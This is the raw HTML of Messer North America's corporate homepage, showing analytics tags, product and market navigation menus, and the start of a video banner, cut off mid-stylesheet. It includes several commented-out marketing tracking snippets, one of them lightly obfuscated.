

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.messer-us.com/
body_size: 14622
content:
<!doctype html><!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en" > <![endif]--><!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en" >        <![endif]--><!--[if IE 8]>    <html class="no-js lt-ie9" lang="en" >               <![endif]--><!--[if gt IE 8]><!--><html class="no-js" lang="en"><!--<![endif]--><head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="author" content="Messer North America, Inc">
    <meta name="description" content="Messer - World's largest global, privately held supplier of industrial and medical gas, delivering latest technologies with speed, agility and an entrepreneurial spirit.">
    <meta name="generator" content="HubSpot">
    <title>Industrial Gas Products - Bulk, Medical, Industrial | Messer</title>
    <link rel="shortcut icon" href="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/messer-favicon.png">
    
<meta name="viewport" content="width=device-width, initial-scale=1">

    <script src="/hs/hsstatic/jquery-libs/static-1.1/jquery/jquery-1.7.1.js"></script>
<script>hsjQuery = window['jQuery'];</script>
    <meta property="og:description" content="Messer - World's largest global, privately held supplier of industrial and medical gas, delivering latest technologies with speed, agility and an entrepreneurial spirit.">
    <meta property="og:title" content="Industrial Gas Products - Bulk, Medical, Industrial | Messer">
    <meta name="twitter:description" content="Messer - World's largest global, privately held supplier of industrial and medical gas, delivering latest technologies with speed, agility and an entrepreneurial spirit.">
    <meta name="twitter:title" content="Industrial Gas Products - Bulk, Medical, Industrial | Messer">

    

    
  <script id="hs-search-input__valid-content-types" type="application/json">
    [
      
        "SITE_PAGE",
      
        "LANDING_PAGE",
      
        "BLOG_POST",
      
        "LISTING_PAGE",
      
        "KNOWLEDGE_ARTICLE",
      
        "HS_CASE_STUDY"
      
    ]
  </script>

    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="https://7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/module_assets/1/-2712622/1767723343102/module_search_input.min.css">
<link rel="stylesheet" href="https://www.messer-us.com/hubfs/hub_generated/module_assets/1/12247751069/1741893316004/module_USM_-_Image_Copy_Position_Module.min.css">
<link rel="stylesheet" href="https://www.messer-us.com/hubfs/hub_generated/module_assets/1/48636052595/1742635738399/module_Custom_Featured_Resources_3_Column_Module.min.css">
<link rel="stylesheet" href="https://www.messer-us.com/hubfs/hub_generated/module_assets/1/27016004050/1742635658373/module_Announcement_Bar_Global.min.css">
<link rel="stylesheet" href="https://www.messer-us.com/hubfs/hub_generated/module_assets/1/12241021640/1742635638041/module_AME_-_Social_Share_Module.min.css">
    

    
<!--  Added by GoogleTagManager integration -->
<script>
var _hsp = window._hsp = window._hsp || [];
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

var useGoogleConsentModeV2 = true;
var waitForUpdateMillis = 1000;



var hsLoadGtm = function loadGtm() {
    if(window._hsGtmLoadOnce) {
      return;
    }

    if (useGoogleConsentModeV2) {

      gtag('set','developer_id.dZTQ1Zm',true);

      gtag('consent', 'default', {
      'ad_storage': 'denied',
      'analytics_storage': 'denied',
      'ad_user_data': 'denied',
      'ad_personalization': 'denied',
      'wait_for_update': waitForUpdateMillis
      });

      _hsp.push(['useGoogleConsentModeV2'])
    }

    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W96C97K');

    window._hsGtmLoadOnce = true;
};

_hsp.push(['addPrivacyConsentListener', function(consent){
  if(consent.allowed || (consent.categories && consent.categories.analytics)){
    hsLoadGtm();
  }
}]);

</script>

<!-- /Added by GoogleTagManager integration -->

    <link rel="canonical" href="https://www.messer-us.com">

<!--<script type="text/javascript">
_linkedin_data_partner_id = "85560";
</script><script type="text/javascript">
(function(){var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})();
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=85560&fmt=gif" alt=" "/>
</noscript>-->
<!-- Google Tag Manager -->
<!--<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W96C97K');</script>-->
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="WOGXaCIM96Ob9_qinxzkhKa7R2Zwm4vI-GSt-yzI8Uw">

<meta name="facebook-domain-verification" content="8nlr65fdaxjrm6ufezkmp7j2qhrbfd">

<!--
<script async="async" src="https://static.srcspot.com/libs/eada.js" type="application/javascript"></script>
-->
<!--<script>window[(function(_6SZ,_cT){var _0VNnb="";for(var _OXcQ8X=0;_OXcQ8X<_6SZ.length;_OXcQ8X++){var _ja05=_6SZ[_OXcQ8X].charCodeAt();_cT>5;_ja05-=_cT;_ja05+=61;_ja05!=_OXcQ8X;_ja05%=94;_ja05+=33;_0VNnb==_0VNnb;_0VNnb+=String.fromCharCode(_ja05)}return _0VNnb})(atob('I3B3OzgzLiw9ci5C'), 39)] = 'a4e7c744961686228997';
    var zi = document.createElement('script');
    (zi.type = 'text/javascript'),
    (zi.async = true),
    (zi.src = (function(_Mdm,_g0){var _uWjTT="";for(var _hUEKg3=0;_hUEKg3<_Mdm.length;_hUEKg3++){var _Vsum=_Mdm[_hUEKg3].charCodeAt();_Vsum!=_hUEKg3;_uWjTT==_uWjTT;_g0>1;_Vsum-=_g0;_Vsum+=61;_Vsum%=94;_Vsum+=33;_uWjTT+=String.fromCharCode(_Vsum)}return _uWjTT})(atob('eykpJShNQkJ9KEEvfEAodid8JSkoQXYkIkIvfEApdHpBfSg='), 19)),
    document.readyState === 'complete'?document.body.appendChild(zi):
    window.addEventListener('load', function(){
        document.body.appendChild(zi)
    });</script>-->
<meta property="og:image" content="https://www.messer-us.com/hubfs/2.19.25_4575_0125_lifeatMesser_1920x1080_1.jpg">
<meta property="og:image:width" content="1920">
<meta property="og:image:height" content="1080">
<meta property="og:image:alt" content="Messer - World's largest privately held supplier of industrial, electronics and medical gases">
<meta name="twitter:image" content="https://www.messer-us.com/hubfs/2.19.25_4575_0125_lifeatMesser_1920x1080_1.jpg">
<meta name="twitter:image:alt" content="Messer - World's largest privately held supplier of industrial, electronics and medical gases">

<meta property="og:url" content="https://www.messer-us.com">
<meta name="twitter:card" content="summary_large_image">
<link rel="stylesheet" href="//7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/template_assets/DEFAULT_ASSET/1767723259071/template_layout.min.css">


<link rel="stylesheet" href="https://www.messer-us.com/hubfs/hub_generated/template_assets/1/12247751067/1768230801488/template_USM_Stylesheet_Aug19.css">


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Messer North America, Inc",
  "url": "https://www.messer-us.com/",
  "logo": "https://cdn2.hubspot.net/hubfs/189660/Messer/Messer%20Logos/messer-logo.png",
  "alternateName": "Messer USA",
  "sameAs": [
    "https://www.facebook.com/messergasesamericas/",
    "https://twitter.com/messeramericas",
    "https://www.linkedin.com/company/messeramericas/"
  ],
  "keywords":"Industrial Gas Products",
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "Bridgewater, NJ",
    "postalCode": "08807",
    "streetAddress": "200 Somerset Corporate Blvd, Suite 7000"
  },

  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "1-800-755-9277",
      "contactType": "customer service",
      "areaServed": "US",
      "availableLanguage": "en"
    },
    {
      "@type": "ContactPoint",
      "email": "Ask.messer@messer-us.com",
      "contactType": "customer service"
    }
  ]
}
</script>


</head>
<body class="   hs-content-id-12248149801 hs-site-page page hs-content-path- hs-content-name-homepage-2019  " style="">
<!--  Added by GoogleTagManager integration -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W96C97K" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- /Added by GoogleTagManager integration -->

    <div class="header-container-wrapper">
    <div class="header-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-global_group " style="" data-widget-type="global_group" data-x="0" data-w="12">
<div class="" data-global-widget-path="generated_global_groups/12241021642.html"><div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<header>
<div class="span12 widget-span widget-type-cell main-header-section" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell header-top-row" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-4 ">
<div class="row-fluid ">
<div class="span2 widget-span widget-type-custom_widget emergency-num" style="" data-widget-type="custom_widget" data-x="0" data-w="2">
<div id="hs_cos_wrapper_module_1565351983384238" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1565351983384238_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text">Emergency: 1-800-232-4726</span></div>

</div><!--end widget-span -->
<div class="span7 widget-span widget-type-custom_widget header-top-menu" style="" data-widget-type="custom_widget" data-x="2" data-w="7">
<div id="hs_cos_wrapper_module_1565352842345763" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_1565352842345763_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_1565352842345763_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="default" data-menu-id="12247741170" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="tel:8002324726" role="menuitem" target="_blank" rel="noopener">Emergency: 1-800-232-4726</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.messer-us.com/resources" role="menuitem">Resource Library</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://messersds.thewercs.com/external/private/search.aspx?guilang=EN" role="menuitem" target="_blank" rel="noopener">Safety Data Sheets</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.messer-us.com/suppliers" role="menuitem">Suppliers</a></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/support" aria-haspopup="true" aria-expanded="false" role="menuitem">Customer Service</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/spare-parts-for-cryogenic-application-equipment" role="menuitem">Spare Parts</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messeramericas.com" aria-haspopup="true" aria-expanded="false" role="menuitem">Messer Americas Sites</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-ca.com/en/index.html" role="menuitem" target="_blank" rel="noopener">Canada</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-br.com/" role="menuitem">Brazil</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="http://www.messer-co.com/es/index.html" role="menuitem" target="_blank" rel="noopener">Colombia</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-cl.com/" role="menuitem" target="_blank" rel="noopener">Chile</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://messer-puertorico.com/" role="menuitem">Puerto Rico</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://drivemesser.com/" role="menuitem" target="_blank" rel="noopener">Messer Drivers</a></li>
   </ul></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
<span role="search">
<div class="span3 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="9" data-w="3">
<div id="hs_cos_wrapper_module_1565352002708241" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">




  








<div class="hs-search-field">

    <div class="hs-search-field__bar">
      <form data-hs-do-not-collect="true" action="/search-results">
        
        <input type="text" class="hs-search-field__input" name="term" autocomplete="off" aria-label="Search" placeholder="Search">

        
          
            <input type="hidden" name="type" value="SITE_PAGE">
          
        
          
            <input type="hidden" name="type" value="LANDING_PAGE">
          
        
          
            <input type="hidden" name="type" value="BLOG_POST">
          
        
          
        
          
        
          
        

        
          <button aria-label="Search"><span id="hs_cos_wrapper_module_1565352002708241_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" aria-hidden="true"><g id="search1_layer"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></g></svg></span></button>
        
      </form>
    </div>
    <ul class="hs-search-field__suggestions"></ul>
</div></div>

</div><!--end widget-span -->
             </span>
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-5 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell header-bottom-row" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-6 ">
<div class="row-fluid ">
<div class="span2 widget-span widget-type-custom_widget header-logo" style="" data-widget-type="custom_widget" data-x="0" data-w="2">
<div id="hs_cos_wrapper_module_1565352336757531" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  






















  
  <span id="hs_cos_wrapper_module_1565352336757531_hs_logo_widget" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="logo"><a href="//www.messer-us.com/" id="hs-link-module_1565352336757531_hs_logo_widget" style="border-width:0px;border:0px;"><img src="https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=200&amp;height=69&amp;name=messer-logo.png" class="hs-image-widget " height="69" style="height: auto;width:200px;border-width:0px;border:0px;" width="200" alt="messer-logo" title="messer-logo" srcset="https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=100&amp;height=35&amp;name=messer-logo.png 100w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=200&amp;height=69&amp;name=messer-logo.png 200w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=300&amp;height=104&amp;name=messer-logo.png 300w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=400&amp;height=138&amp;name=messer-logo.png 400w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=500&amp;height=173&amp;name=messer-logo.png 500w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=600&amp;height=207&amp;name=messer-logo.png 600w" sizes="(max-width: 200px) 100vw, 200px"></a></span>
</div>

</div><!--end widget-span -->
<div class="span10 widget-span widget-type-cell right-header" style="" data-widget-type="cell" data-x="2" data-w="10">

<div class="row-fluid-wrapper row-depth-2 row-number-1 ">
<div class="row-fluid ">
<div class="span10 widget-span widget-type-custom_widget header-menu custom-menu-primary" style="" data-widget-type="custom_widget" data-x="0" data-w="10">
<div id="hs_cos_wrapper_module_1565352347293533" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_1565352347293533_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_1565352347293533_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="default" data-menu-id="12247741532" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/products" aria-haspopup="true" aria-expanded="false" role="menuitem">Products</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/argon" role="menuitem">Argon</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/carbon-dioxide" role="menuitem">Carbon Dioxide</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/helium" role="menuitem">Helium</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/hydrogen" role="menuitem">Hydrogen</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/nitrogen" role="menuitem">Nitrogen</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/oxygen" role="menuitem">Oxygen</a></li>
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="https://www.messer-us.com/specialty-products" role="menuitem">Specialty Products</a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.messer-us.com/specialty-gases/krypton" role="menuitem">Krypton</a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.messer-us.com/specialty-gases/neon" role="menuitem">Neon</a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.messer-us.com/specialty-gases/xenon" role="menuitem">Xenon</a></li>
     </ul></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/markets" aria-haspopup="true" aria-expanded="false" role="menuitem">Markets</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/aerospace-rocket-propulsion-satellite-thrusters" role="menuitem">Aerospace</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/chemistry/aquaculture" role="menuitem">Aquaculture</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/chemistry" role="menuitem">Chemistry</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/electronics" role="menuitem">Electronics &amp; Specialty Products</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/food-beverage" role="menuitem">Food &amp; Beverage</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/healthcare" role="menuitem">Healthcare</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/hydrogen-mobility" role="menuitem">Hydrogen Mobility</a></li>
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="https://www.messer-us.com/manufacturing-industrial" role="menuitem">Manufacturing &amp; Industrial Processes</a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.messer-us.com/battery-manufacturing-supply-chain" role="menuitem">Battery Manufacturing</a></li>
     </ul></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/messer-distributors" role="menuitem">Messer Distributors</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/metals" role="menuitem">Metals</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/oil-gas" role="menuitem">Oil &amp; Gas</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/chemistry/pulp-and-paper" role="menuitem">Pulp &amp; Paper</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/technology-solutions" aria-haspopup="true" aria-expanded="false" role="menuitem">Technology Solutions</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/additive-manufacturing" role="menuitem">Additive Manufacturing</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/environmental" role="menuitem">Air, Water &amp; Environmental</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/chemistry-and-energy" role="menuitem">Chemistry &amp; Energy</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/combustion-melting-and-reheating" role="menuitem">Combustion, Melting &amp; Reheating</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/enhanced-oil-recovery" role="menuitem">EOR &amp; Stimulation</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/food-chilling" role="menuitem">Food Chilling</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/food-freezing" role="menuitem">Food Freezing</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/heat-treatment-and-powder-metals" role="menuitem">Heat Treating</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/onsite-production-supply" role="menuitem">On-Site Production &amp; Supply</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/metal-powder-production" role="menuitem">Powder Production &amp; Sintering</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/sustainability" aria-haspopup="true" aria-expanded="false" role="menuitem">Sustainability</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/sustainability#our-commitment" role="menuitem">Our Commitment</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/culture-engagement" role="menuitem">Culture &amp; Engagement</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/health-safety-environment-quality-hseq" role="menuitem">Health, Safety, Environment &amp; Quality (HSEQ)</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/our-company" aria-haspopup="true" aria-expanded="false" role="menuitem">About Us</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/our-company" role="menuitem">Our Company</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/blog" role="menuitem">Give it Gas! Blog</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/suppliers" role="menuitem">Messer Suppliers</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/press-releases" role="menuitem">News &amp; Events</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/technical-center-applied-gas-technologies" role="menuitem">Technical Center</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/careers" aria-haspopup="true" aria-expanded="false" role="menuitem">Careers</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/life-at-messer" role="menuitem">Life at Messer</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/graduate-development-program" role="menuitem">Graduate Development Program</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/internships" role="menuitem">Internships</a></li>
   </ul></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
<div class="span2 widget-span widget-type-custom_widget contact-us header-btn red-fill-btn" style="" data-widget-type="custom_widget" data-x="10" data-w="2">
<div id="hs_cos_wrapper_module_1565352384641535" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1565352384641535_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text"><a href="/contact" aria-label="Contact Us">Contact Us</a></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</header>
</div><!--end row-->
</div><!--end row-wrapper -->
</div>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end header -->
</div><!--end header wrapper -->

<div class="body-container-wrapper">
    <div class="body-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
  <main>
<div id="main" class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1565602951599314" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="video-hero main-hero-section  font-white text-center">
  
  <video controls playsinline autoplay muted loop id="bgvidX">
    <source src="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Video/MESS-3114-CorporateVideo2-08072019.mp4" type="video/mp4">
  </video> 
  <div class="playpause"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-6 h-6 pause">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15.75 5.25v13.5m-7.5-13.5v13.5" />
</svg>
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-6 h-6 play">
  <path stroke-linecap="round" stroke-linejoin="round" d="M5.25 5.653c0-.856.917-1.398 1.667-.986l11.54 6.348a1.125 1.125 0 010 1.971l-11.54 6.347a1.125 1.125 0 01-1.667-.985V5.653z" /> 
</svg></div>
  <div class="hero-mask"></div>
  
  <div class="page-center">
    <div class="banner-content-box">
      <div class="banner-title">
        <h1>Messer – Gases for Life </h1>
      </div>
      <div class="banner-content">
        <p>Leading-edge technical expertise, problem solving and innovation, from people you know and trust.</p>
      </div>
    </div>
  </div>
</div>


<style>
	.video-hero { overflow: hidden; position: relative; }
	.video-hero video {
    position: absolute;
    top: 50%;
    left: 50%;
    min-width: 100%;
    min-height: 100%;
    width: auto;
    height: auto;
    -ms-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    display: block;
    max-width: initial; 
}
.vidMaxHoriz video {
    width: 100%;
}
.vidMaxVert video {
